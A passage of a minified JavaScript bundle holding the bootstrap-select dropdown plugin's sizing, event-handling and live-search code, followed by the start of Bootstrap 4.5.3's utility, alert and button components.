i,n=q.div.cloneNode(!1),o=q.div.cloneNode(!1),a=q.div.cloneNode(!1),s=document.createElement("ul"),r=q.li.cloneNode(!1),l=q.li.cloneNode(!1),c=q.a.cloneNode(!1),d=q.span.cloneNode(!1),u=this.options.header&&this.$menu.find("."+B.POPOVERHEADER).length>0?this.$menu.find("."+B.POPOVERHEADER)[0].cloneNode(!0):null,f=this.options.liveSearch?q.div.cloneNode(!1):null,h=this.options.actionsBox&&this.multiple&&this.$menu.find(".bs-actionsbox").length>0?this.$menu.find(".bs-actionsbox")[0].cloneNode(!0):null,p=this.options.doneButton&&this.multiple&&this.$menu.find(".bs-donebutton").length>0?this.$menu.find(".bs-donebutton")[0].cloneNode(!0):null,m=this.$element.find("option")[0];if(this.sizeInfo.selectWidth=this.$newElement[0].offsetWidth,d.className="text",c.className="dropdown-item "+(m?m.className:""),n.className=this.$menu[0].parentNode.className+" "+B.SHOW,n.style.width=0,"auto"===this.options.width&&(o.style.minWidth=0),o.className=B.MENU+" "+B.SHOW,a.className="inner "+B.SHOW,s.className=B.MENU+" inner "+("4"===R.major?B.SHOW:""),r.className=B.DIVIDER,l.className="dropdown-header",d.appendChild(document.createTextNode("​")),this.selectpicker.current.data.length)for(var g=0;g<this.selectpicker.current.data.length;g++){var v=this.selectpicker.current.data[g];if("option"===v.type){i=v.element;break}}else i=q.li.cloneNode(!1),c.appendChild(d),i.appendChild(c);if(l.appendChild(d.cloneNode(!0)),this.selectpicker.view.widestOption&&s.appendChild(this.selectpicker.view.widestOption.cloneNode(!0)),s.appendChild(i),s.appendChild(r),s.appendChild(l),u&&o.appendChild(u),f){var b=document.createElement("input");f.className="bs-searchbox",b.className="form-control",f.appendChild(b),o.appendChild(f)}h&&o.appendChild(h),a.appendChild(s),o.appendChild(a),p&&o.appendChild(p),n.appendChild(o),document.body.appendChild(n);var w,y=i.offsetHeight,k=l?l.offsetHeight:0,x=u?u.offsetHeight:0,C=f?f.offsetHeight:0,T=h?h.offsetHeight:0,S=p?p.offsetHeight:0,E=e(r).outerHeight(!0),O=!!window.getComputedStyle&&window.getComputedStyle(o),N=o.offsetWidth,I=O?null:e(o),A={vert:_(O?O.paddingTop:I.css("paddingTop"))+_(O?O.paddingBottom:I.css("paddingBottom"))+_(O?O.borderTopWidth:I.css("borderTopWidth"))+_(O?O.borderBottomWidth:I.css("borderBottomWidth")),horiz:_(O?O.paddingLeft:I.css("paddingLeft"))+_(O?O.paddingRight:I.css("paddingRight"))+_(O?O.borderLeftWidth:I.css("borderLeftWidth"))+_(O?O.borderRightWidth:I.css("borderRightWidth"))},P={vert:A.vert+_(O?O.marginTop:I.css("marginTop"))+_(O?O.marginBottom:I.css("marginBottom"))+2,horiz:A.horiz+_(O?O.marginLeft:I.css("marginLeft"))+_(O?O.marginRight:I.css("marginRight"))+2};a.style.overflowY="scroll",w=o.offsetWidth-N,document.body.removeChild(n),this.sizeInfo.liHeight=y,this.sizeInfo.dropdownHeaderHeight=k,this.sizeInfo.headerHeight=x,this.sizeInfo.searchHeight=C,this.sizeInfo.actionsHeight=T,this.sizeInfo.doneButtonHeight=S,this.sizeInfo.dividerHeight=E,this.sizeInfo.menuPadding=A,this.sizeInfo.menuExtras=P,this.sizeInfo.menuWidth=N,this.sizeInfo.menuInnerInnerWidth=N-A.horiz,this.sizeInfo.totalMenuWidth=this.sizeInfo.menuWidth,this.sizeInfo.scrollBarWidth=w,this.sizeInfo.selectHeight=this.$newElement[0].offsetHeight,this.setPositionData()}},getSelectPosition:function(){var t,i=e(window),n=this.$newElement.offset(),o=e(this.options.container);this.options.container&&o.length&&!o.is("body")?((t=o.offset()).top+=parseInt(o.css("borderTopWidth")),t.left+=parseInt(o.css("borderLeftWidth"))):t={top:0,left:0};var a=this.options.windowPadding;this.sizeInfo.selectOffsetTop=n.top-t.top-i.scrollTop(),this.sizeInfo.selectOffsetBot=i.height()-this.sizeInfo.selectOffsetTop-this.sizeInfo.selectHeight-t.top-a[2],this.sizeInfo.selectOffsetLeft=n.left-t.left-i.scrollLeft(),this.sizeInfo.selectOffsetRight=i.width()-this.sizeInfo.selectOffsetLeft-this.sizeInfo.selectWidth-t.left-a[1],this.sizeInfo.selectOffsetTop-=a[0],this.sizeInfo.selectOffsetLeft-=a[3]},setMenuSize:function(e){this.getSelectPosition();var t,i,n,o,a,s,r,l,c=this.sizeInfo.selectWidth,d=this.sizeInfo.liHeight,u=this.sizeInfo.headerHeight,f=this.sizeInfo.searchHeight,h=this.sizeInfo.actionsHeight,p=this.sizeInfo.doneButtonHeight,m=this.sizeInfo.dividerHeight,g=this.sizeInfo.menuPadding,v=0;if(this.options.dropupAuto&&(r=d*this.selectpicker.current.elements.length+g.vert,l=this.sizeInfo.selectOffsetTop-this.sizeInfo.selectOffsetBot>this.sizeInfo.menuExtras.vert&&r+this.sizeInfo.menuExtras.vert+50>this.sizeInfo.selectOffsetBot,!0===this.selectpicker.isSearching&&(l=this.selectpicker.dropup),this.$newElement.toggleClass(B.DROPUP,l),this.selectpicker.dropup=l),"auto"===this.options.size)o=this.selectpicker.current.elements.length>3?3*this.sizeInfo.liHeight+this.sizeInfo.menuExtras.vert-2:0,i=this.sizeInfo.selectOffsetBot-this.sizeInfo.menuExtras.vert,n=o+u+f+h+p,s=Math.max(o-g.vert,0),this.$newElement.hasClass(B.DROPUP)&&(i=this.sizeInfo.selectOffsetTop-this.sizeInfo.menuExtras.vert),a=i,t=i-u-f-h-p-g.vert;else if(this.options.size&&"auto"!=this.options.size&&this.selectpicker.current.elements.length>this.options.size){for(var b=0;b<this.options.size;b++)"divider"===this.selectpicker.current.data[b].type&&v++;t=(i=d*this.options.size+v*m+g.vert)-g.vert,a=i+u+f+h+p,n=s=""}this.$menu.css({"max-height":a+"px",overflow:"hidden","min-height":n+"px"}),this.$menuInner.css({"max-height":t+"px","overflow-y":"auto","min-height":s+"px"}),this.sizeInfo.menuInnerHeight=Math.max(t,1),this.selectpicker.current.data.length&&this.selectpicker.current.data[this.selectpicker.current.data.length-1].position>this.sizeInfo.menuInnerHeight&&(this.sizeInfo.hasScrollBar=!0,this.sizeInfo.totalMenuWidth=this.sizeInfo.menuWidth+this.sizeInfo.scrollBarWidth),"auto"===this.options.dropdownAlignRight&&this.$menu.toggleClass(B.MENURIGHT,this.sizeInfo.selectOffsetLeft>this.sizeInfo.selectOffsetRight&&this.sizeInfo.selectOffsetRight<this.sizeInfo.totalMenuWidth-c),this.dropdown&&this.dropdown._popper&&this.dropdown._popper.update()},setSize:function(t){if(this.liHeight(t),this.options.header&&this.$menu.css("padding-top",0),!1!==this.options.size){var i=this,n=e(window);this.setMenuSize(),this.options.liveSearch&&this.$searchbox.off("input.setMenuSize propertychange.setMenuSize").on("input.setMenuSize propertychange.setMenuSize",function(){return i.setMenuSize()}),"auto"===this.options.size?n.off("resize.bs.select."+this.selectId+".setMenuSize scroll"+W+"."+this.selectId+".setMenuSize").on("resize.bs.select."+this.selectId+".setMenuSize scroll"+W+"."+this.selectId+".setMenuSize",function(){return i.setMenuSize()}):this.options.size&&"auto"!=this.options.size&&this.selectpicker.current.elements.length>this.options.size&&n.off("resize.bs.select."+this.selectId+".setMenuSize scroll"+W+"."+this.selectId+".setMenuSize")}this.createView(!1,!0,t)},setWidth:function(){var e=this;"auto"===this.options.width?requestAnimationFrame(function(){e.$menu.css("min-width","0"),e.$element.on("loaded.bs.select",function(){e.liHeight(),e.setMenuSize();var t=e.$newElement.clone().appendTo("body"),i=t.css("width","auto").children("button").outerWidth();t.remove(),e.sizeInfo.selectWidth=Math.max(e.sizeInfo.totalMenuWidth,i),e.$newElement.css("width",e.sizeInfo.selectWidth+"px")})}):"fit"===this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width","")),this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement[0].classList.remove("fit-width")},selectPosition:function(){this.$bsContainer=e('<div class="bs-container" />');var t,i,n,o=this,a=e(this.options.container),s=function(s){var r={},l=o.options.display||!!e.fn.dropdown.Constructor.Default&&e.fn.dropdown.Constructor.Default.display;o.$bsContainer.addClass(s.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass(B.DROPUP,s.hasClass(B.DROPUP)),t=s.offset(),a.is("body")?i={top:0,left:0}:((i=a.offset()).top+=parseInt(a.css("borderTopWidth"))-a.scrollTop(),i.left+=parseInt(a.css("borderLeftWidth"))-a.scrollLeft()),n=s.hasClass(B.DROPUP)?0:s[0].offsetHeight,(R.major<4||"static"===l)&&(r.top=t.top-i.top+n,r.left=t.left-i.left),r.width=s[0].offsetWidth,o.$bsContainer.css(r)};this.$button.on("click.bs.dropdown.data-api",function(){o.isDisabled()||(s(o.$newElement),o.$bsContainer.appendTo(o.options.container).toggleClass(B.SHOW,!o.$button.hasClass(B.SHOW)).append(o.$menu))}),e(window).off("resize.bs.select."+this.selectId+" scroll"+W+"."+this.selectId).on("resize.bs.select."+this.selectId+" scroll"+W+"."+this.selectId,function(){o.$newElement.hasClass(B.SHOW)&&s(o.$newElement)}),this.$element.on("hide.bs.select",function(){o.$menu.data("height",o.$menu.height()),o.$bsContainer.detach()})},setOptionStatus:function(e){if(this.noScroll=!1,this.selectpicker.view.visibleElements&&this.selectpicker.view.visibleElements.length)for(var t=0;t<this.selectpicker.view.visibleElements.length;t++){var i=this.selectpicker.current.data[t+this.selectpicker.view.position0],n=i.option;n&&(!0!==e&&this.setDisabled(i.index,i.disabled),this.setSelected(i.index,n.selected))}},setSelected:function(e,t){var i,n,o=this.selectpicker.main.elements[e],a=this.selectpicker.main.data[e],s=void 0!==this.activeIndex,r=this.activeIndex===e||t&&!this.multiple&&!s;a.selected=t,n=o.firstChild,t&&(this.selectedIndex=e),o.classList.toggle("selected",t),r?(this.focusItem(o,a),this.selectpicker.view.currentActive=o,this.activeIndex=e):this.defocusItem(o),n&&(n.classList.toggle("selected",t),t?n.setAttribute("aria-selected",!0):this.multiple?n.setAttribute("aria-selected",!1):n.removeAttribute("aria-selected")),r||s||!t||void 0===this.prevActiveIndex||(i=this.selectpicker.main.elements[this.prevActiveIndex],this.defocusItem(i))},setDisabled:function(e,t){var i,n=this.selectpicker.main.elements[e];this.selectpicker.main.data[e].disabled=t,i=n.firstChild,n.classList.toggle(B.DISABLED,t),i&&("4"===R.major&&i.classList.toggle(B.DISABLED,t),t?(i.setAttribute("aria-disabled",t),i.setAttribute("tabindex",-1)):(i.removeAttribute("aria-disabled"),i.setAttribute("tabindex",0)))},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){this.isDisabled()?(this.$newElement[0].classList.add(B.DISABLED),this.$button.addClass(B.DISABLED).attr("aria-disabled",!0)):this.$button[0].classList.contains(B.DISABLED)&&(this.$newElement[0].classList.remove(B.DISABLED),this.$button.removeClass(B.DISABLED).attr("aria-disabled",!1))},clickListener:function(){var t=this,i=e(document);function n(){t.options.liveSearch?t.$searchbox.trigger("focus"):t.$menuInner.trigger("focus")}function o(){t.dropdown&&t.dropdown._popper&&t.dropdown._popper.state.isCreated?n():requestAnimationFrame(o)}i.data("spaceSelect",!1),this.$button.on("keyup",function(e){/(32)/.test(e.keyCode.toString(10))&&i.data("spaceSelect")&&(e.preventDefault(),i.data("spaceSelect",!1))}),this.$newElement.on("show.bs.dropdown",function(){R.major>3&&!t.dropdown&&(t.dropdown=t.$button.data("bs.dropdown"),t.dropdown._menu=t.$menu[0])}),this.$button.on("click.bs.dropdown.data-api",function(){t.$newElement.hasClass(B.SHOW)||t.setSize()}),this.$element.on("shown.bs.select",function(){t.$menuInner[0].scrollTop!==t.selectpicker.view.scrollTop&&(t.$menuInner[0].scrollTop=t.selectpicker.view.scrollTop),R.major>3?requestAnimationFrame(o):n()}),this.$menuInner.on("mouseenter","li a",function(e){var i=this.parentElement,n=t.isVirtual()?t.selectpicker.view.position0:0,o=Array.prototype.indexOf.call(i.parentElement.children,i),a=t.selectpicker.current.data[o+n];t.focusItem(i,a,!0)}),this.$menuInner.on("click","li a",function(i,n){var o=e(this),a=t.$element[0],s=t.isVirtual()?t.selectpicker.view.position0:0,r=t.selectpicker.current.data[o.parent().index()+s],l=r.index,c=g(a),d=a.selectedIndex,u=a.options[d],f=!0;if(t.multiple&&1!==t.options.maxOptions&&i.stopPropagation(),i.preventDefault(),!t.isDisabled()&&!o.parent().hasClass(B.DISABLED)){var h=r.option,p=e(h),v=h.selected,w=p.parent("optgroup"),y=w.find("option"),_=t.options.maxOptions,k=w.data("maxOptions")||!1;if(l===t.activeIndex&&(n=!0),n||(t.prevActiveIndex=t.activeIndex,t.activeIndex=void 0),t.multiple){if(h.selected=!v,t.setSelected(l,!v),t.focusedParent.focus(),!1!==_||!1!==k){var x=_<m(a).length,C=k<w.find("option:selected").length;if(_&&x||k&&C)if(_&&1==_)a.selectedIndex=-1,h.selected=!0,t.setOptionStatus(!0);else if(k&&1==k){for(var T=0;T<y.length;T++){var S=y[T];S.selected=!1,t.setSelected(S.liIndex,!1)}h.selected=!0,t.setSelected(l,!0)}else{var E="string"==typeof t.options.maxOptionsText?[t.options.maxOptionsText,t.options.maxOptionsText]:t.options.maxOptionsText,O="function"==typeof E?E(_,k):E,N=O[0].replace("{n}",_),I=O[1].replace("{n}",k),A=e('<div class="notify"></div>');O[2]&&(N=N.replace("{var}",O[2][_>1?0:1]),I=I.replace("{var}",O[2][k>1?0:1])),h.selected=!1,t.$menu.append(A),_&&x&&(A.append(e("<div>"+N+"</div>")),f=!1,t.$element.trigger("maxReached.bs.select")),k&&C&&(A.append(e("<div>"+I+"</div>")),f=!1,t.$element.trigger("maxReachedGrp.bs.select")),setTimeout(function(){t.setSelected(l,!1)},10),A[0].classList.add("fadeOut"),setTimeout(function(){A.remove()},1050)}}}else u&&(u.selected=!1),h.selected=!0,t.setSelected(l,!0);!t.multiple||t.multiple&&1===t.options.maxOptions?t.$button.trigger("focus"):t.options.liveSearch&&t.$searchbox.trigger("focus"),f&&(t.multiple||d!==a.selectedIndex)&&(b=[h.index,p.prop("selected"),c],t.$element.triggerNative("change"))}}),this.$menu.on("click","li."+B.DISABLED+" a, ."+B.POPOVERHEADER+", ."+B.POPOVERHEADER+" :not(.close)",function(i){i.currentTarget==this&&(i.preventDefault(),i.stopPropagation(),t.options.liveSearch&&!e(i.target).hasClass("close")?t.$searchbox.trigger("focus"):t.$button.trigger("focus"))}),this.$menuInner.on("click",".divider, .dropdown-header",function(e){e.preventDefault(),e.stopPropagation(),t.options.liveSearch?t.$searchbox.trigger("focus"):t.$button.trigger("focus")}),this.$menu.on("click","."+B.POPOVERHEADER+" .close",function(){t.$button.trigger("click")}),this.$searchbox.on("click",function(e){e.stopPropagation()}),this.$menu.on("click",".actions-btn",function(i){t.options.liveSearch?t.$searchbox.trigger("focus"):t.$button.trigger("focus"),i.preventDefault(),i.stopPropagation(),e(this).hasClass("bs-select-all")?t.selectAll():t.deselectAll()}),this.$button.on("focus.bs.select",function(e){var i=t.$element[0].getAttribute("tabindex");void 0!==i&&e.originalEvent&&e.originalEvent.isTrusted&&(this.setAttribute("tabindex",i),t.$element[0].setAttribute("tabindex",-1),t.selectpicker.view.tabindex=i)}).on("blur.bs.select",function(e){void 0!==t.selectpicker.view.tabindex&&e.originalEvent&&e.originalEvent.isTrusted&&(t.$element[0].setAttribute("tabindex",t.selectpicker.view.tabindex),this.setAttribute("tabindex",-1),t.selectpicker.view.tabindex=void 0)}),this.$element.on("change.bs.select",function(){t.render(),t.$element.trigger("changed.bs.select",b),b=null}).on("focus.bs.select",function(){t.options.mobile||t.$button[0].focus()})},liveSearchListener:function(){var e=this;this.$button.on("click.bs.dropdown.data-api",function(){e.$searchbox.val()&&(e.$searchbox.val(""),e.selectpicker.search.previousValue=void 0)}),this.$searchbox.on("click.bs.dropdown.data-api focus.bs.dropdown.data-api touchend.bs.dropdown.data-api",function(e){e.stopPropagation()}),this.$searchbox.on("input propertychange",function(){var t=e.$searchbox[0].value;if(e.selectpicker.search.elements=[],e.selectpicker.search.data=[],t){var i=[],n=t.toUpperCase(),o={},a=[],s=e._searchStyle(),r=e.options.liveSearchNormalize;r&&(n=S(n));for(var l=0;l<e.selectpicker.main.data.length;l++){var c=e.selectpicker.main.data[l];o[l]||(o[l]=y(c,n,s,r)),o[l]&&void 0!==c.headerIndex&&-1===a.indexOf(c.headerIndex)&&(c.headerIndex>0&&(o[c.headerIndex-1]=!0,a.push(c.headerIndex-1)),o[c.headerIndex]=!0,a.push(c.headerIndex),o[c.lastIndex+1]=!0),o[l]&&"optgroup-label"!==c.type&&a.push(l)}l=0;for(var d=a.length;l<d;l++){var u=a[l],f=a[l-1],h=(c=e.selectpicker.main.data[u],e.selectpicker.main.data[f]);("divider"!==c.type||"divider"===c.type&&h&&"divider"!==h.type&&d-1!==l)&&(e.selectpicker.search.data.push(c),i.push(e.selectpicker.main.elements[u]))}e.activeIndex=void 0,e.noScroll=!0,e.$menuInner.scrollTop(0),e.selectpicker.search.elements=i,e.createView(!0),function(e,t){e.length||(q.noResults.innerHTML=this.options.noneResultsText.replace("{0}",'"'+P(t)+'"'),this.$menuInner[0].firstChild.appendChild(q.noResults))}.call(e,i,t)}else e.selectpicker.search.previousValue&&(e.$menuInner.scrollTop(0),e.createView(!1));e.selectpicker.search.previousValue=t})},_searchStyle:function(){return this.options.liveSearchStyle||"contains"},val:function(e){var t=this.$element[0];if(void 0!==e){var i=g(t);if(b=[null,null,i],this.$element.val(e).trigger("changed.bs.select",b),this.$newElement.hasClass(B.SHOW))if(this.multiple)this.setOptionStatus(!0);else{var n=(t.options[t.selectedIndex]||{}).liIndex;"number"==typeof n&&(this.setSelected(this.selectedIndex,!1),this.setSelected(n,!0))}return this.render(),b=null,this.$element}return this.$element.val()},changeAll:function(e){if(this.multiple){void 0===e&&(e=!0);var t=this.$element[0],i=0,n=0,o=g(t);t.classList.add("bs-select-hidden");for(var a=0,s=this.selectpicker.current.data,r=s.length;a<r;a++){var l=s[a],c=l.option;c&&!l.disabled&&"divider"!==l.type&&(l.selected&&i++,c.selected=e,!0===e&&n++)}t.classList.remove("bs-select-hidden"),i!==n&&(this.setOptionStatus(),b=[null,null,o],this.$element.triggerNative("change"))}},selectAll:function(){return this.changeAll(!0)},deselectAll:function(){return this.changeAll(!1)},toggle:function(e){(e=e||window.event)&&e.stopPropagation(),this.$button.trigger("click.bs.dropdown.data-api")},keydown:function(t){var i,n,o,a,s,r=e(this),l=r.hasClass("dropdown-toggle"),c=(l?r.closest(".dropdown"):r.closest(U.MENU)).data("this"),d=c.findLis(),u=!1,f=t.which===$&&!l&&!c.options.selectOnTab,h=V.test(t.which)||f,p=c.$menuInner[0].scrollTop,m=!0===c.isVirtual()?c.selectpicker.view.position0:0;if(!(t.which>=112&&t.which<=123))if(!(n=c.$newElement.hasClass(B.SHOW))&&(h||t.which>=48&&t.which<=57||t.which>=96&&t.which<=105||t.which>=65&&t.which<=90)&&(c.$button.trigger("click.bs.dropdown.data-api"),c.options.liveSearch))c.$searchbox.trigger("focus");else{if(t.which===L&&n&&(t.preventDefault(),c.$button.trigger("click.bs.dropdown.data-api").trigger("focus")),h){if(!d.length)return;-1!==(i=(o=c.selectpicker.main.elements[c.activeIndex])?Array.prototype.indexOf.call(o.parentElement.children,o):-1)&&c.defocusItem(o),t.which===j?(-1!==i&&i--,i+m<0&&(i+=d.length),c.selectpicker.view.canHighlight[i+m]||-1===(i=c.selectpicker.view.canHighlight.slice(0,i+m).lastIndexOf(!0)-m)&&(i=d.length-1)):(t.which===H||f)&&(++i+m>=c.selectpicker.view.canHighlight.length&&(i=c.selectpicker.view.firstHighlightIndex),c.selectpicker.view.canHighlight[i+m]||(i=i+1+c.selectpicker.view.canHighlight.slice(i+m+1).indexOf(!0))),t.preventDefault();var g=m+i;t.which===j?0===m&&i===d.length-1?(c.$menuInner[0].scrollTop=c.$menuInner[0].scrollHeight,g=c.selectpicker.current.elements.length-1):u=(s=(a=c.selectpicker.current.data[g]).position-a.height)<p:(t.which===H||f)&&(i===c.selectpicker.view.firstHighlightIndex?(c.$menuInner[0].scrollTop=0,g=c.selectpicker.view.firstHighlightIndex):u=(s=(a=c.selectpicker.current.data[g]).position-c.sizeInfo.menuInnerHeight)>p),o=c.selectpicker.current.elements[g],c.activeIndex=c.selectpicker.current.data[g].index,c.focusItem(o),c.selectpicker.view.currentActive=o,u&&(c.$menuInner[0].scrollTop=s),c.options.liveSearch?c.$searchbox.trigger("focus"):r.trigger("focus")}else if(!r.is("input")&&!Y.test(t.which)||t.which===z&&c.selectpicker.keydown.keyHistory){var v,b,w=[];t.preventDefault(),c.selectpicker.keydown.keyHistory+=D[t.which],c.selectpicker.keydown.resetKeyHistory.cancel&&clearTimeout(c.selectpicker.keydown.resetKeyHistory.cancel),c.selectpicker.keydown.resetKeyHistory.cancel=c.selectpicker.keydown.resetKeyHistory.start(),b=c.selectpicker.keydown.keyHistory,/^(.)\1+$/.test(b)&&(b=b.charAt(0));for(var _=0;_<c.selectpicker.current.data.length;_++){var k=c.selectpicker.current.data[_];y(k,b,"startsWith",!0)&&c.selectpicker.view.canHighlight[_]&&w.push(k.index)}if(w.length){var x=0;d.removeClass("active").find("a").removeClass("active"),1===b.length&&(-1===(x=w.indexOf(c.activeIndex))||x===w.length-1?x=0:x++),v=w[x],p-(a=c.selectpicker.main.data[v]).position>0?(s=a.position-a.height,u=!0):(s=a.position-c.sizeInfo.menuInnerHeight,u=a.position>p+c.sizeInfo.menuInnerHeight),o=c.selectpicker.main.elements[v],c.activeIndex=w[x],c.focusItem(o),o&&o.firstChild.focus(),u&&(c.$menuInner[0].scrollTop=s),r.trigger("focus")}}n&&(t.which===z&&!c.selectpicker.keydown.keyHistory||t.which===M||t.which===$&&c.options.selectOnTab)&&(t.which!==z&&t.preventDefault(),c.options.liveSearch&&t.which===z||(c.$menuInner.find(".active a").trigger("click",!0),r.trigger("focus"),c.options.liveSearch||(t.preventDefault(),e(document).data("spaceSelect",!0))))}},mobile:function(){this.options.mobile=!0,this.$element[0].classList.add("mobile-device")},refresh:function(){var t=e.extend({},this.options,this.$element.data());this.options=t,this.checkDisabled(),this.buildData(),this.setStyle(),this.render(),this.buildList(),this.setWidth(),this.setSize(!0),this.$element.trigger("refreshed.bs.select")},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove(),this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove(),this.$bsContainer?this.$bsContainer.remove():this.$menu.remove(),this.selectpicker.view.titleOption&&this.selectpicker.view.titleOption.parentNode&&this.selectpicker.view.titleOption.parentNode.removeChild(this.selectpicker.view.titleOption),this.$element.off(W).removeData("selectpicker").removeClass("bs-select-hidden selectpicker"),e(window).off(".bs.select."+this.selectId)}};var G=e.fn.selectpicker;function J(){if(e.fn.dropdown)return(e.fn.dropdown.Constructor._dataApiKeydownHandler||e.fn.dropdown.Constructor.prototype.keydown).apply(this,arguments)}e.fn.selectpicker=K,e.fn.selectpicker.Constructor=Q,e.fn.selectpicker.noConflict=function(){return e.fn.selectpicker=G,this},e(document).off("keydown.bs.dropdown.data-api").on("keydown.bs.dropdown.data-api",':not(.bootstrap-select) > [data-toggle="dropdown"]',J).on("keydown.bs.dropdown.data-api",":not(.bootstrap-select) > .dropdown-menu",J).on("keydown.bs.select",'.bootstrap-select [data-toggle="dropdown"], .bootstrap-select [role="listbox"], .bootstrap-select .bs-searchbox input',Q.prototype.keydown).on("focusin.modal",'.bootstrap-select [data-toggle="dropdown"], .bootstrap-select [role="listbox"], .bootstrap-select .bs-searchbox input',function(e){e.stopPropagation()}),e(window).on("load.bs.select.data-api",function(){e(".selectpicker").each(function(){var t=e(this);K.call(t,t.data())})})}(e)},void 0===this&&void 0!==window&&window,n=[i(0)],void 0===(o=function(e){return a(e)}.apply(t,n))||(e.exports=o)},function(e,t,i){"use strict";var n=i(65);i.n(n)},function(e,t,i){(function(e,t,i){"use strict";function n(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var o=n(t),a=n(i);function s(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,i){return t&&s(e.prototype,t),i&&s(e,i),e}function l(){return(l=Object.assign||function(e){for(var t=arguments,i=1;i<arguments.length;i++){var n=t[i];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e}).apply(this,arguments)}var c="transitionend";function d(e){var t=this,i=!1;return o.default(this).one(u.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||u.triggerTransitionEnd(t)},e),this}var u={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var i=e.getAttribute("href");t=i&&"#"!==i?i.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=o.default(e).css("transition-duration"),i=o.default(e).css("transition-delay"),n=parseFloat(t),a=parseFloat(i);return n||a?(t=t.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(t)+parseFloat(i))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){o.default(e).trigger(c)},supportsTransitionEnd:function(){return Boolean(c)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,i){for(var n in i)if(Object.prototype.hasOwnProperty.call(i,n)){var o=i[n],a=t[n],s=a&&u.isElement(a)?"element":null===(r=a)||void 0===r?""+r:{}.toString.call(r).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(o).test(s))throw new Error(e.toUpperCase()+': Option "'+n+'" provided type "'+s+'" but expected type "'+o+'".')}var r},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?u.findShadowRoot(e.parentNode):null},jQueryDetection:function(){if(void 0===o.default)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=o.default.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};u.jQueryDetection(),o.default.fn.emulateTransitionEnd=d,o.default.event.special[u.TRANSITION_END]={bindType:c,delegateType:c,handle:function(e){if(o.default(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var f=o.default.fn.alert,h=function(){function e(e){this._element=e}var t=e.prototype;return t.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},t.dispose=function(){o.default.removeData(this._element,"bs.alert"),this._element=null},t._getRootElement=function(e){var t=u.getSelectorFromElement(e),i=!1;return t&&(i=document.querySelector(t)),i||(i=o.default(e).closest(".alert")[0]),i},t._triggerCloseEvent=function(e){var t=o.default.Event("close.bs.alert");return o.default(e).trigger(t),t},t._removeElement=function(e){var t=this;if(o.default(e).removeClass("show"),o.default(e).hasClass("fade")){var i=u.getTransitionDurationFromElement(e);o.default(e).one(u.TRANSITION_END,function(i){return t._destroyElement(e,i)}).emulateTransitionEnd(i)}else this._destroyElement(e)},t._destroyElement=function(e){o.default(e).detach().trigger("closed.bs.alert").remove()},e._jQueryInterface=function(t){return this.each(function(){var i=o.default(this),n=i.data("bs.alert");n||(n=new e(this),i.data("bs.alert",n)),"close"===t&&n[t](this)})},e._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}}]),e}();o.default(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',h._handleDismiss(new h)),o.default.fn.alert=h._jQueryInterface,o.default.fn.alert.Constructor=h,o.default.fn.alert.noConflict=function(){return o.default.fn.alert=f,h._jQueryInterface};var p=o.default.fn.button,m=function(){function e(e){this._element=e,this.shouldAvoidTriggerChange=!1}var t=e.prototype;return t.toggle=function(){var e=!0,t=!0,i=o.default(this._element).closest('[data-toggle="buttons"]')[0];if(i){var n=this._element.querySelector('input:not([type="hidden"])');if(n){if("radio"===n.type)if(n.checked&&this._element.classList.contains("active"))e=!1;else{var a=i.querySelector(".active");a&&o.default(a).removeClass("active")}e&&("checkbox"!==n.type&&"radio"!==n.type||(n.checked=!this._element.classList.contains("active")),this.shouldAvoidTriggerChange||o.default(n).trigger("change")),n.focus(),t=!1}}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(t&&this._element.setAttribute("aria-pressed",!this._element.classList.contains("active")),e&&o.default(this._element).toggleClass("active"))},t.dispose=function(){o.default.removeData(this._element,"bs.button"),this._element=null},e._jQueryInterface=function(t,i){return this.each(function(){var n=o.default(this),a=n.data("bs.button");a||(a=new e(this),n.data("bs.button",a)),a.shouldAvoidTriggerChange=i,"toggle"===t&&a[t]()})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}}]),e}();o.default(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(e){var t=e.target,i=t;if(o.default(t).hasClass("btn")||(t=o.default(t).closest(".btn")[0]),!t||t.hasAttribute("disabled")||t.classList.contains("disabled"))e.preventDefault();else{var n=t.querySelector('input:not([type="hidden"])');if(n&&(n.hasAttribute("disabled")||n.classList.contains("disabled")))return void 